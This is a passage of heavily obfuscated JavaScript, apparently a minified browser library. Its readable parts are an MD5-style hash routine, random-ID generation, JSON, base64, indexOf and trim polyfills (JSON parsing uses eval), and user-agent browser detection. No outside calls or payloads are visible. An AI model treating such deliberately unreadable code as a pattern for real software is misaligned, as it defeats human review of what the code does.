(C63,T23)?W53:g93:(L2X,T73);V7+=Y2X;V7+=S43;V7+=g2X;c7=P2X;c7+=u2X;c7+=W53;z7=P43;z7+=a61.K93;z7+=J3X;z7+=M2X;D7=o2X;D7+=S43;D7+=d2X;a:{E7=B7X;E7+=L93;E7+=u93;E7+=S2X;for(f=d[E7];f--;){O7=G2X;O7+=R2X;O7+=J2X;B7=a61.i93;B7+=W53;B7+=C43;if(+B7 < d[O7](f)){f=!(a61.K93 << A03);break a;}}f=! +a61.i93;}if(f){n7=(V23,l13) >= (V63,N2X)?a61.i93:T2X;n7+=W53;n7+=S43;F7=B7X;F7+=X2X;F7+=l2X;F7+=h93;l=encodeURIComponent(d);d=[];g=a61.K93 ^ a61.y33;f=(H2X !== (N73,c63)?U2X >= J23?w2X <= q13?(C2X,q2X):a2X:a61.K93:(r2X,g93)) >> W03;for(var k=l[F7];g < k;++g){x7=p7X;x7+=Q2X;x7+=y93;x7+=s7X;Z7=p7X;Z7+=m7X;Z7+=s7X;A7=i53;A7+=C43;y7=v2X;y7+=E2X;h=l[y7](g);d[f >> +W53]=+A7 == h?d[f >> +W53] | (a[l[Z7](++g)] << +P43 | a[l[x7](++g)]) << (f % +P43 << +i53):d[f >> (W53 << O03)] | h << (f % ((B2X <= O2X?(F2X,g93):P43) * a61.A33) << +i53);++f;}l=(f + +S43 >> +e53) + (((F13,y73) !== (r23,c73)?a61.i93:g93) >> Y03) << +P43;g=f >> W53 * a61.A33;d[g]|=(n7 & a61.S93) << (f % +P43 << (i53 & a61.S93));for(g+=+a61.i93;g < l;++g){d[g]=+a61.K93;}d[l - (W53 - a61.y33)]=f << (((Y73,I63) > (i23,J13)?i53:E13 < r73?(y2X,m93):R93) ^ a61.y33);}else {f7=a61.i93;f7+=y3X;k7=B7X;k7+=A2X;f=d[k7];g=(f + +S43 >> +e53) + (a61.i93 ^ a61.y33) << (P43 >> c03);l=[];for(k=+a61.K93;k < g;++k){l[k]=+a61.K93;}for(k=+a61.K93;k < f;++k){b7=Z2X;b7+=x2X;b7+=s7X;l[k >> (W53 >> X03)]|=d[b7](k) << (k % (P43 ^ a61.y33) << (i53 ^ a61.y33));}l[k >> (W53 & a61.S93)]|=(f7 | p33) << (k % (P43 - a61.y33) << +i53);l[g - +W53]=f << +i53;d=l;}a61.b61();f=+D7;for(var g=z7 - a61.y33,l=c7 - a61.y33,k=+V7,h=+a61.K93,p=d[p7];h < p;h+=+m7){s7=e53;s7+=P43;for(var r=f,u=g,m=l,q=k,v,A,I,t=a61.K93 >> w03;s7 >> E03 > t;++t){i2=i53;i2+=W53;S2=a61.i93;S2+=e53;e2=a61.i93;e2+=e53;W2=P43;W2+=S43;t2=a61.i93;t2+=e53;I2=i53;I2+=W53;j7=a61.i93;j7+=e53;(+j7 > t?(v=q ^ u & (m ^ q),A=t):(I2 ^ a61.y33) > t?(v=m ^ q & (u ^ m),A=((((J73,f23) != U13?(V33,f33) == n2X?k2X:S53:(b2X,l2X)) >> t93) * t + +a61.i93) % +t2):W2 * a61.A33 > t?(v=u ^ m ^ q,A=(+i53 * t + (S53 | a61.y33)) % +e2):(v=m ^ (u | ~q),A=+C43 * t % +S2),I=q,q=m,m=u,r=r + v + c[t] + d[h + A],v=b[t],u+=r << v | r >>> (i2 | D33) - v,r=I);}f=f + r | +a61.K93;g=g + u | a61.K93 >> i03;l=l + m | +a61.K93;k=k + q | a61.K93 - a61.y33;}return e(f) + e(g) + e(l) + e(k);};})(),D=function(a,b){var p2X="and";var D2X="ngth";var c2X="stuvwxyz01234";var z2X="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqr";var V2X="6789";a61.b61();var m2X="flo";var h2,K2,g2,Y2,L2;h2=f2X;h2+=D2X;K2=z2X;K2+=c2X;K2+=S53;K2+=V2X;b=b || K2;for(var c=V7X,e=b[h2],d=+a61.K93;d < a;d++){g2=y93;g2+=p2X;g2+=k7X;g2+=m93;Y2=m2X;Y2+=k7X;Y2+=y93;L2=s2X;L2+=y93;L2+=s7X;c+=b[L2](Math[Y2](Math[g2]() * e));}return c;},K=function(){var t1X="oo";var h63=7627;var J03=758941376;var D73=2007;var W73=429;var e1X="MNOPQRSTUVWXYZa";a61.b61();var O63=9230;var S1X="bcdefghijklmnop";var g1X=862.45;var W1X="ABCDEFGHIJKL";var I1X="fl";var L1X=37.74;var i1X="qrstuvwxyz";var v13=6566;var x23=4570;var w73=1185;var a73=1435;var T63=8513;var P1X=0x776;var K1X=66.12;var h1X=0x8f7;var M2,u2,P2;M2=y93;M2+=y2X;M2+=j2X;u2=I1X;u2+=t1X;u2+=y93;P2=W1X;P2+=e1X;P2+=S1X;P2+=i1X;return D(a61.i93 >> J03,P2) + D(Math[u2](+((a73,h63) === K1X?h1X:(v13,x23) == (w73,O63)?W73 < (T63,D73)?(L1X,Y1X):(g1X,P1X):S43) * Math[M2]()) + (S43 ^ a61.y33));},w=function(){var M1X="ainer";var u1X="_cont";var o2;o2=u1X;o2+=M1X;this[o2]={};});w[d2][G2]=function(a){var o1X="_conta";var R2;R2=o1X;R2+=d1X;delete this[R2][a];return this;};w[J2][N2]=function(a){var G1X="_con";var R1X="tainer";var T2;T2=G1X;T2+=R1X;return this[T2][a];};w[X2][l2]=function(a){var T1X="ner";var s03=1955223872;var N1X="ntai";var H2;H2=J1X;H2+=N1X;H2+=T1X;this[H2][a]=!(a61.K93 >> s03);return this;};w[U2][w2]=function(a){var C2,b,c;C2=J1X;C2+=u93;C2+=X1X;C2+=d1X;b=this[C2];for(c in b){if(l1X === a(c))break;}};w[q2]=function(a){var H1X="please provid";var U1X="e an array of T";var v2,Q2,r2,a2,E2;v2=B7X;v2+=A2X;Q2=H1X;Q2+=U1X;r2=w1X;r2+=C1X;a2=q1X;a2+=s93;a2+=a1X;if(a2 != typeof a[r2])throw Error(Q2);for(var b=new w(),c=+a61.K93;c < a[v2];c++){E2=k93;E2+=V53;E2+=M93;b[E2](a[c]);}return b;};(L=new w(),B=function(a){var v1X="ns";var Q1X="cont";var O2,B2;O2=k93;O2+=r1X;B2=Q1X;B2+=y2X;B2+=s93;B2+=v1X;if(DEBUG_MODE)return a;for(a=K();L[B2](a);){a=K();}L[O2](a);return a;});SUPPORT_IE8 && !EXTERNAL_POLYFILL && (F2 !== typeof JSON && (JSON={}),(function(){var A6X="ing";var o0X="ON";var k1X="gify";var R0X="rot";var n1X="str";var Z0X="JSON.";var J0X="ot";var V6X="SON";var k6X="pro";var d0X="tot";var f1X="\"";var G0X="JSON";var F1X="rs";var X0X="ti";var z6X="functio";var p6X="prot";var l0X=/^[\],:{}\s]*$/;var m6X="toJS";var b1X="\\";var T0X="nc";var o6X="oJSON";var i0X="Str";var c6X="toJ";var K6X="ct";var N0X="fu";var Q6X="]";var s6X="prototyp";var f6X="gif";var x1X="nction";var B6X=":";var l6,X6,T6,u6,P6,g6,Y6,L6,h6,K6,i6,S6,e6,W6,t6,I6,j1,s1,m1,k1,n1,x1,Z1,A1,d,f,l,g,k,h,p,r,u,m;l6=k93;l6+=E1X;l6+=B1X;X6=O1X;X6+=F1X;X6+=L93;T6=E53;function b(){var Z1X="eOf";var A1X="lu";var A2;A2=y1X;A2+=y2X;A2+=A1X;A2+=Z1X;return this[A2]();}T6+=V53;T6+=x1X;u6=n1X;u6+=s93;u6+=u93;u6+=k1X;P6=b1X;P6+=b1X;g6=b1X;g6+=f1X;Y6=b1X;Y6+=y93;function e(a,b){var h6X="ull";var U6X="\n";var z1X="ec";var x6X="Pro";var D23=4913;var n6X="perty";var Y23=2991;var l6X=665.91;var s1X="totyp";var J6X="objec";var T6X=504.79;var Z6X="hasOwn";var G6X="unc";var w6X="{";var a6X="jo";var d6X="JSO";var e6X=6.41;var t6X=628.41;var W6X=761.75;var C6X="}";var r6X="[";var Y6X="olean";var i6X=3.28e+3;var p1X="St";var S6X=579.85;var q6X="joi";var M6X="al";var u73=739;var I6X="y]";var g6X="umb";var F63=9270;var z63=9630;var X6X=558.29;var j1X="[object Arra";var N6X=308.21;var l1,X1,u1,P1,g1,Y1,L1,h1,K1,i1,e1,W1,t1,I1,j2,s2,m2,p2,d,g,f,l,h,k,n,S1,y1,F1,O1,B1,E1,v1,T1,N1,J1,R1,G1,d1,M1,o1,w1,U1,H1,Q1,r1,a1,q1,C1;l1=f2X;l1+=D1X;l1+=M93;l1+=o93;X1=Z53;X1+=x53;X1+=z1X;X1+=M93;u1=c1X;u1+=V1X;P1=M93;P1+=k7X;P1+=p1X;P1+=m1X;g1=k93;g1+=p53;g1+=s1X;g1+=L93;Y1=j1X;Y1+=I6X;L1=F63 < z63?u93:t6X <= D23?(W6X,e6X) >= S6X?q93:q93:i6X;L1+=V53;L1+=B7X;L1+=B7X;h1=Z53;h1+=x53;h1+=L93;h1+=K6X;K1=u93;K1+=h6X;i1=L6X;i1+=k7X;i1+=Y6X;e1=u93;e1+=g6X;e1+=P6X;W1=u6X;W1+=m1X;t1=p7X;t1+=M6X;t1+=B7X;I1=q1X;I1+=p93;j2=M93;j2+=o6X;s2=M93;s2+=k7X;s2+=d6X;s2+=t53;m2=E53;m2+=G6X;m2+=R6X;p2=J6X;p2+=M93;(h=p,n=b[a]);n && p2 === typeof n && m2 === typeof n[s2] && (n=n[j2](a));I1 === typeof m && (n=m[t1](b,a,n));switch(typeof n){case W1:return c(n);case e1:S1=u93;S1+=V53;S1+=B7X;S1+=(A73,Y23) != (N6X,T6X)?X6X == u73?(l6X,m93):B7X:l2X;return isFinite(n)?String(n):S1;case i1:case K1:return String(n);case h1:y1=x53;y1+=k7X;y1+=s93;y1+=u93;F1=H6X;F1+=U6X;O1=x53;O1+=k7X;O1+=s93;O1+=u93;B1=w6X;B1+=U6X;E1=w6X;E1+=C6X;v1=f2X;v1+=u93;v1+=l2X;v1+=h93;if(!n)return L1;p+=r;k=[];if(Y1 === Object[g1][P1][u1](n)){T1=q6X;T1+=u93;N1=H6X;N1+=U6X;J1=a6X;J1+=s93;J1+=u93;R1=r6X;R1+=U6X;G1=r6X;G1+=Q6X;d1=f2X;d1+=v6X;d1+=o93;M1=E6X;M1+=S2X;l=n[M1];for(d=a61.K93 & a61.S93;d < l;d+=+a61.i93){o1=u93;o1+=V53;o1+=B7X;o1+=B7X;k[d]=e(d,n) || o1;}f=a61.K93 * a61.A33 === k[d1]?G1:p?R1 + p + k[J1](N1 + p) + U6X + h + Q6X:r6X + k[T1](H6X) + Q6X;p=h;return f;}if(m && X1 === typeof m)for((l=m[l1],d=a61.K93 | a61.y33);d < l;d+=+a61.i93){w1=B6X;w1+=O6X;U1=k93;U1+=F6X;H1=n93;H1+=y6X;H1+=A6X;H1 === typeof m[d] && (g=m[d],(f=e(g,n)) && k[U1](c(g) + (p?w1:B6X) + f));}else for(g in n){Q1=B6X;Q1+=O6X;r1=k93;r1+=F6X;a1=p7X;a1+=M6X;a1+=B7X;q1=Z6X;q1+=x6X;q1+=n6X;C1=k6X;C1+=m53;Object[C1][q1][a1](n,g) && (f=e(g,n)) && k[r1](c(g) + (p?Q1:B6X) + f);}f=+a61.K93 === k[v1]?E1:p?B1 + p + k[O1](F1 + p) + U6X + h + C6X:w6X + k[y1](H6X) + C6X;p=h;return f;}}L6=b1X;L6+=E53;h6=b1X;h6+=u93;K6=b1X;K6+=M93;i6=b1X;i6+=L6X;function a(a){var y2;y2=a61.i93;y2+=a61.K93;return +y2 > a?a61.K93 + a:a;}S6=n93;S6+=b6X;S6+=f6X;S6+=D6X;e6=z6X;e6+=u93;W6=c6X;W6+=V6X;t6=p6X;t6+=k7X;t6+=O53;I6=m6X;I6+=I53;I6+=t53;j1=s6X;j1+=L93;function c(a){var v63=9040;var O23=4335;var C13=6460;var t0X="ast";var S63=7470;var Y0X=433.22;var P0X=380.22;var g0X="z";var e0X='"';var W0X="Inde";var j6X="replac";var u0X=422.87;var n2,x2,Z2;n2=j6X;n2+=L93;x2=I0X;x2+=n93;x2+=M93;Z2=B7X;Z2+=t0X;Z2+=W0X;Z2+=U93;k[Z2]=a61.K93 | a61.y33;return k[x2](a)?e0X + a[n2](k,function(a){var e73=441;var A13=6991;var S0X="sl";var w13=6444;var x73=1710;var h0X=0xd7b;var L0X="stri";var b33=16;var V2,c2,z2,D2,f2,b2,k2,b;V2=S0X;V2+=s93;V2+=p7X;V2+=L93;c2=a61.i93;c2+=e53;z2=M93;z2+=k7X;z2+=i0X;z2+=A6X;D2=t2X;D2+=K0X;D2+=x2X;D2+=s7X;f2=a61.K93;f2+=a61.K93;f2+=(x73,e73) !== (w13,A13)?a61.K93:h0X;f2+=a61.K93;b2=b1X;b2+=V53;k2=L0X;a61.G61();k2+=D1X;b=u[a];return k2 === typeof b?b:b2 + (f2 + a[D2](a61.K93 - a61.y33)[z2](c2 | b33))[V2](- +P43);}) + e0X:e0X + a + ((S63,v63) === O23?Y0X == C13?g0X:(P0X,u0X):e0X);}s1=D93;a61.b61();s1+=S7X;s1+=M0X;s1+=o0X;m1=k6X;m1+=d0X;m1+=D6X;m1+=A53;k1=M93;k1+=o6X;n1=k6X;n1+=m53;x1=D93;x1+=G0X;Z1=k93;Z1+=R0X;Z1+=J0X;Z1+=a53;A1=N0X;A1+=T0X;A1+=X0X;A1+=a1X;(d=l0X,f=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,l=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,g=/(?:^|:|,)(?:\s*\[)+/g,k=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g);A1 !== typeof Date[Z1][x1] && (Date[n1][k1]=function(){var F0X="lueO";var B0X="CFul";var U0X="CSe";var w0X="conds";var a0X="CHours";var r0X="getUTCDat";var E0X="Mon";var q0X="getUT";var A0X="Z";var v0X="UTC";var C0X="CMinutes";var O0X="lYear";var Q0X="get";var H0X="etUT";var p1,V1,c1,z1,D1,f1,b1;p1=l2X;p1+=H0X;p1+=U0X;p1+=w0X;V1=l2X;V1+=H0X;V1+=C0X;c1=q0X;c1+=a0X;z1=r0X;z1+=L93;D1=Q0X;D1+=v0X;D1+=E0X;D1+=h93;f1=q0X;f1+=B0X;f1+=O0X;b1=y1X;b1+=y2X;b1+=F0X;b1+=E53;return isFinite(this[b1]())?this[f1]() + y0X + a(this[D1]() + +a61.i93) + y0X + a(this[z1]()) + R93 + a(this[c1]()) + B6X + a(this[V1]()) + B6X + a(this[p1]()) + A0X:l1X;},Boolean[m1][s1]=b,Number[j1][I6]=b,String[t6][W6]=b);e6 !== typeof JSON[S6] && (u={"\b":i6,"\t":K6,"\n":h6,"\f":L6,"\r":Y6,'"':g6,"\\":P6},JSON[u6]=function(a,b,c){var c0X="num";var n0X="leng";var z0X="tri";var k0X="numb";var x0X="stringify";var D0X="cti";var f0X="fun";var V0X="ber";var b0X="bject";var N6,J6,R6,G6,d6,o6,M6,d;N6=Z0X;N6+=x0X;J6=n0X;J6+=h93;R6=k0X;a61.G61();R6+=P6X;G6=k7X;G6+=b0X;d6=f0X;d6+=D0X;d6+=a1X;o6=n93;o6+=z0X;o6+=u93;o6+=l2X;M6=c0X;M6+=V0X;r=p=V7X;if(M6 === typeof c)for(d=+a61.K93;d < c;d+=a61.i93 & a61.S93){r+=O6X;}else o6 === typeof c && (r=c);if((m=b) && d6 !== typeof b && (G6 !== typeof b || R6 !== typeof b[J6]))throw Error(N6);return e(V7X,{"":a});});T6 !== typeof JSON[X6] && (JSON[l6]=function(a,b){var I9X="eplace";var h9X="stIn";var M9X="(";var L9X="dex";var u9X="@";var o9X=")";var b6,k6,n6,x6,Z6,A6,Q6,r6,a6,e;a61.b61();b6=Z0X;b6+=O1X;b6+=F1X;b6+=L93;k6=q1X;k6+=s93;k6+=k7X;k6+=u93;n6=p0X;n6+=m0X;x6=y93;x6+=L93;x6+=s0X;x6+=j0X;Z6=y93;Z6+=I9X;A6=M93;function c(a,d){var t9X="ca";var W9X="obje";var i9X="toty";var e9X="hasOw";var S9X="nPropert";var q6,H6,e,g,f,C6,w6,U6;q6=t9X;q6+=B7X;q6+=B7X;H6=W9X;H6+=K6X;f=a[d];if(f && H6 === typeof f)for(e in f){C6=p7X;C6+=y2X;C6+=B7X;C6+=B7X;w6=e9X;w6+=S9X;w6+=D6X;U6=k6X;U6+=i9X;U6+=k93;U6+=L93;Object[U6][w6][C6](f,e) && (g=c(f,e),void (a61.K93 - a61.y33) !== g?f[e]=g:delete f[e]);}return b[q6](a,d,f);}A6+=L93;A6+=u6X;Q6=y93;Q6+=I9X;r6=I0X;r6+=u6X;a6=K9X;a6+=h9X;a6+=L9X;a=String(a);h[a6]=+a61.K93;h[r6](a) && (a=a[Q6](h,function(a){var P9X="00";var k73=1819;var M13=5560;var Y9X=398.32;var y6,F6,O6,B6,E6,v6;y6=n93;y6+=B7X;y6+=s93;y6+=j0X;F6=a61.i93;F6+=M13 < (k73,Y9X)?(q93,q93):e53;O6=M93;O6+=k7X;O6+=i0X;O6+=A6X;B6=t2X;B6+=g9X;B6+=E2X;E6=P9X;E6+=a61.K93;E6+=a61.K93;v6=b1X;v6+=V53;return v6 + (E6 + a[B6](+a61.K93)[O6](+F6))[y6](- +P43);}));if(d[A6](a[Z6](f,u9X)[x6](l,Q6X)[n6](g,V7X)))return (e=eval(M9X + a + o9X),k6 === typeof b?c({"":e},V7X):e);throw new SyntaxError(b6);});})(),(function(){var y9X="racterError";var d9X="oa";var G9X="at";var a0,z6,D6,f6;a0=L6X;a0+=M93;a0+=k7X;a0+=y2X;z6=y2X;a61.G61();z6+=M93;z6+=k7X;z6+=L6X;D6=L6X;D6+=M93;D6+=d9X;f6=G9X;f6+=Z53;(f6 in window) && (D6 in window) || (window[z6]=function(a){var l23=3786;var g5X=695.89;var t5X=729.48;var d5X="arCo";var M5X="fr";var C5X="ind";var C9X="Cha";var J5X=126.84;var f73=1860;var E9X=324.46;var s63=9978;var F9X="lidCha";var N5X=709.16;var r13=6530;var k63=9510;var q5X="exOf";var e13=5337;var r5X="efghijklmnopqrstuvwxyz0123456789+/=";var L5X=675.56;var V9X="aracterE";var U73=1120;var h5X=/[^+/0-9A-Za-z]/;var W5X=632.45;var S5X=0x1bce;var H63=8710;var T13=6069;var K73=514;var v73=1496;var K63=7620;var w63=8854;var l63=8693;var m9X=311.56;var q63=8910;var p9X="rror";var e5X=0xa01;var a5X="ABCDEFGHIJKLMNOPQRSTUVWXYZabcd";var X5X=5.96e+3;var f9X=0x1851;var H03=930409856;var L13=5487;var T5X=322.89;var q9X="rCode";var O9X="va";var o63=8320;var r9X=617.91;var B9X="In";var m23=5152;var l5X=8.88e+3;var r63=8980;var E73=1497;var J9X=852.93;var a9X="fromCha";var T9X=876.99;var l9X="from";var H9X="Char";var o5X="omCh";var X63=8520;var f03=1676204160;var i5X=396.29;var k9X=934.68;var H5X=322.33;var s9X=644.63;var z9X="Invalid";var m03=1924361184;var R5X=899.21;var Q9X=154.64;var z73=2010;var p73=2220;var j9X=7.44e+3;var U5X="rCod";var a03=1133921184;var I5X=789.11;var c9X="Ch";var v9X=4.44e+2;var b9X=429.14;var K5X=/=+$/;var G5X="CharCo";var U63=8770;var k23=4740;var Z9X=776.83;var n9X=44.49;var N9X=468.3;var Y5X=736.6;var D9X="est";var B23=4333;var O73=1610;var H73=993;var x9X=723.46;var P5X=813.39;var h23=2850;var R9X=7.12e+3;var w9X="55";var A9X=239.25;var Q13=6540;var M73=748;var q0,C0,w0,U0,H0,l0,X0,T0,N0,J0,R0,G0,t0,I0,j6,s6,m6,p6,V6,c6,b,c,e,d,f,d0,o0,M0,u0,P0,g0,Y0,L0,h0,K0,i0,S0,e0,W0;q0=(k23,w63) == H73?R9X:(r63,J9X) < (v73,N9X)?T9X:x53;q0+=X9X;C0=W53;C0+=S53;C0+=S53;w0=l9X;w0+=H9X;w0+=g9X;w0+=U9X;U0=k93;U0+=V53;U0+=n93;U0+=o93;H0=W53;H0+=w9X;l0=l9X;l0+=C9X;l0+=q9X;X0=w1X;X0+=C1X;T0=a61.i93;T0+=S43;N0=W53;N0+=S53;N0+=S53;J0=a9X;J0+=q9X;R0=k93;R0+=F6X;G0=a61.i93;G0+=W53;t0=f2X;t0+=(L13,r9X) === Q9X?v9X:(m23,K73) >= (T13,Q13)?E9X:u93;t0+=S2X;I0=B9X;I0+=O9X;I0+=F9X;I0+=y9X;j6=(o63,A9X) <= Z9X?(x9X,U63) > (X63,E73)?M93:(n9X,e13) > (M73,q63)?q93:k9X:(b9X,f9X);j6+=D9X;s6=z9X;s6+=c9X;s6+=V9X;s6+=p9X;m6=f2X;m6+=D1X;m6+=M93;m6+=(m9X,p73) < (s9X,z73)?(j9X,Y1X):(I5X,H63) <= O73?t5X !== s63?(W5X,e5X):(S5X,i5X):o93;p6=p0X;p6+=m0X;V6=B7X;V6+=X2X;V6+=S2X;c6=p0X;c6+=K9X;c6+=j0X;a=String(a);(b=+a61.K93,c=[],e=a61.K93 ^ a61.y33,d=a61.K93 & a61.S93);a=a[c6](/\s/g,V7X);a61.K93 >> a03 === a[V6] % +P43 && (a=a[p6](K5X,V7X));if(+a61.i93 === a[m6] % +P43)throw Error(s6);if(h5X[j6](a))throw Error(I0);for(;b < a[t0];){d0=W53;d0+=S53;d0+=B23 != L5X?K63 >= k63?(l63,Y5X) <= (g5X,l23)?g93:g93:S53:(P5X,u5X);o0=M5X;o0+=o5X;o0+=d5X;o0+=U9X;M0=k93;M0+=V53;M0+=C1X;u0=W53;u0+=S53;u0+=S53;P0=l9X;P0+=G5X;P0+=U9X;g0=k93;g0+=V53;g0+=n93;g0+=(R5X,f73) != (U73,J5X)?(k13,N5X) < h23?T5X == r13?(q93,X5X):o93:q93:(l5X,H5X);Y0=Y43;Y0+=S53;L0=a61.i93;L0+=e53;h0=a9X;h0+=U5X;h0+=L93;K0=k93;K0+=V53;K0+=n93;K0+=o93;i0=W53;i0+=P43;S0=p7X;S0+=m7X;S0+=w5X;S0+=M93;e0=C5X;e0+=q5X;W0=a5X;W0+=r5X;(f=W0[e0](a[S0](b)),e=e << +e53 | f,d+=+e53,i0 * a61.A33 === d && (c[K0](String[h0](e >> +L0 & Y0 - a61.y33)),c[g0](String[P0](e >> (S43 >> m03) & +u0)),c[M0](String[o0](e & d0 * a61.A33)),e=d=a61.K93 * a61.A33),b+=+a61.i93);}(G0 ^ a61.y33) === d?c[R0](String[J0](e >> (P43 << f03) & N0 >> H03)):T0 - a61.y33 === d && (e>>=+W53,c[X0](String[l0](e >> +S43 & +H0)),c[U0](String[w0](e & +C0)));return c[q0](V7X);},window[a0]=function(a){var O5X="FGHIJKLMNOPQRSTUVWXYZabcdefghi";var F5X="jklmnopqrstuvwxyz0123456789+";var Q5X="Inva";var A5X="arAt";var k5X="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrs";var z5X="pus";var D5X="FGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var y5X="/=";var V5X="arCode";var x5X="VWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var t03=182279872;var B5X="ABCDE";var E5X=/[^\x00-\xFF]/;var Z5X="ABCDEFGHIJKLMNOPQRSTU";var v5X="lidCh";var p5X="charCod";var n5X="arA";var k03=1591257408;var f5X="harA";var b5X="tuvwxyz0123456789+/=";var s0,v0,Q0,r0,b,c,e,d,f,h,m0,p0,V0,c0,z0,D0,f0,b0,k0,n0,x0,Z0,A0,y0,F0,O0,B0,E0;s0=x53;s0+=k7X;s0+=s93;s0+=u93;v0=B7X;v0+=A2X;Q0=Q5X;Q0+=v5X;Q0+=y2X;Q0+=y9X;a61.b61();r0=M93;r0+=L93;r0+=n93;r0+=M93;a=String(a);(b=a61.K93 >> t03,c=[]);if(E5X[r0](a))throw Error(Q0);for(;b < a[v0];){m0=s2X;m0+=y93;m0+=w5X;m0+=M93;p0=B5X;p0+=O5X;p0+=F5X;p0+=y5X;V0=G2X;V0+=A5X;c0=Z5X;c0+=x5X;z0=G2X;z0+=n5X;z0+=M93;D0=k5X;D0+=b5X;f0=p7X;f0+=f5X;f0+=M93;b0=B5X;b0+=D5X;k0=z5X;k0+=o93;n0=e53;n0+=P43;x0=E6X;x0+=c5X;x0+=o93;Z0=e53;Z0+=P43;A0=B7X;A0+=A2X;y0=e53;y0+=i53;F0=a61.i93;F0+=S53;O0=G2X;O0+=V5X;O0+=w5X;O0+=M93;B0=v2X;B0+=U9X;B0+=s7X;E0=p5X;E0+=J2X;(e=a[E0](b++),d=a[B0](b++),f=a[O0](b++),h=e >> (W53 & a61.S93),e=(e & +i53) << +P43 | d >> +P43,d=(d & +F0) << (W53 >> k03) | f >> +e53,f&=+y0,b === a[A0] + +W53?f=d=Z0 & a61.S93:b === a[x0] + +a61.i93 && (f=n0 & a61.S93),c[k0](b0[f0](h),D0[z0](e),c0[V0](d),p0[m0](f)));}return c[s0](V7X);});})(),Array[j0][I9] || (Array[t9][W9]=function(a,b){var I4X="\"this\" is null or not";var m5X="ab";var t4X=" defin";var s5X="bs";var j5X="lengt";var h9,K9,i9,S9,e9,c,e,d;h9=m5X;h9+=n93;K9=m93;a61.G61();K9+=y2X;K9+=U93;i9=y2X;i9+=s5X;S9=j5X;S9+=o93;e9=I4X;e9+=t4X;e9+=W4X;if(l1X == this)throw new TypeError(e9);(e=Object(this),d=e[S9] >>> (a61.K93 ^ a61.y33));if(+a61.K93 === d)return - +a61.i93;c=+b || a61.K93 ^ a61.y33;Infinity === Math[i9](c) && (c=+a61.K93);if(c >= d)return - +a61.i93;for(c=Math[K9](+a61.K93 <= c?c:d - Math[h9](c),+a61.K93);c < d;){if((c in e) && e[c] === a)return c;c++;}return -(a61.i93 ^ a61.y33);}),String[L9][Y9] || (String[g9][P9]=function(){var u9;u9=e4X;a61.b61();u9+=s0X;u9+=p7X;u9+=L93;return this[u9](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,V7X);}));(h=navigator[M9][o9](),E={},M=function(a,b){var i4X="efi";var d9;a61.G61();d9=V53;d9+=S4X;d9+=i4X;d9+=Q93;d9 == typeof E[a] && (E[a]=b());return E[a];},y=new (function(){var G4X="ux";var M8o="es";var x4X="ser";var b4X=821.62;var Y4X="pad";var o4X="Mobil";var d4X="lin";var M4X="ie";var U4X=3.47e+3;var m4X="wi";var V4X="bki";var u63=8190;var L4X="os";var g4X="operaM";var f4X=673.13;var P4X="bile";var D4X="edg";var q4X="tVersi";var O4X="ef";var a4X="tan";var T4X="is";var r4X="peraMi";var Z4X="w";var z4X="chro";var p4X="ac";var i8o=/edge/;var E4X="far";var F4X="ox";var X4X="Mob";var B4X="fir";var v4X="era";var A4X="bro";var j33=332;var c4X="ozilla";var M23=3292;var n4X=5.42e+3;var L63=7771;var k4X=800.17;var l4X="il";var H4X=2.74e+3;var L8o="tes";var N4X="hone";var K4X="isF";var y4X="uc";var h8o=/opera/;var w4X=0x100;var g13=5549;var q73=1240;var Q4X="ni";var C4X="isP";var u4X="ms";var s23=5180;var R23=3567;var R4X="andr";var b13=7175;var R73=822;var h4X="shEnabled";var C5,H5,X5,N5,R5,d5,M5,P5,Y5,e5,V9,z9,f9,k9,Z9,y9,O9,v9,r9,w9,l9,T9,J9,G9;C5=K4X;C5+=K9X;C5+=h4X;H5=s93;H5+=L4X;X5=s93;X5+=Y4X;N5=g4X;N5+=k7X;N5+=P4X;R5=u4X;R5+=M4X;R5+=o4X;R5+=L93;d5=d4X;d5+=G4X;M5=R4X;M5+=k7X;M5+=s93;M5+=J4X;P5=A93;P5+=N4X;Y5=T4X;Y5+=X4X;Y5+=l4X;Y5+=b13 != M23?s23 != q73?L93:(H4X,U4X):w4X;e5=C4X;e5+=K0X;V9=c93;V9+=p7X;V9+=q4X;V9+=a1X;z9=M93;z9+=s93;z9+=a4X;f9=k7X;f9+=r4X;f9+=Q4X;k9=k7X;k9+=k93;k9+=v4X;Z9=n93;Z9+=y2X;Z9+=E4X;Z9+=s93;y9=B4X;y9+=O4X;y9+=F4X;O9=y4X;O9+=A4X;O9+=Z4X;O9+=x4X;v9=u63 < R23?(q93,n4X):(k4X,R73) !== (L63,j33)?b4X > g13?f4X:m93:n93;v9+=n93;v9+=s93;v9+=L93;r9=D4X;r9+=L93;w9=z4X;w9+=m93;w9+=L93;l9=m93;l9+=c4X;T9=Z4X;T9+=L93;T9+=V4X;T9+=M93;J9=m93;J9+=p4X;G9=m4X;G9+=u93;this[G9]=function(){var s4X=/windows/;var R9;R9=M93;R9+=L93;R9+=u6X;return s4X[R9](h);};this[J9]=function(){var j4X=/macintosh/;var N9;N9=M93;N9+=L93;N9+=n93;N9+=M93;return j4X[N9](h);};this[T9]=function(){var I8o=/webkit/;var X9;X9=M93;a61.G61();X9+=L93;X9+=u6X;return I8o[X9](h);};this[l9]=function(){var W8o=/(compatible|webkit)/;var t8o=/mozilla/;var U9,H9;U9=M93;U9+=L93;U9+=n93;U9+=M93;H9=M93;H9+=L93;a61.b61();H9+=n93;H9+=M93;return t8o[H9](h) && !W8o[U9](h);};this[w9]=function(){var e8o=/chrome/;var S8o=/crios/;var a9,q9,C9;a9=M93;a9+=L93;a61.G61();a9+=n93;a9+=M93;q9=M93;q9+=L93;q9+=n93;q9+=M93;C9=M93;C9+=L93;C9+=u6X;return (e8o[C9](h) || S8o[q9](h)) && !i8o[a9](h);};this[r9]=function(){var 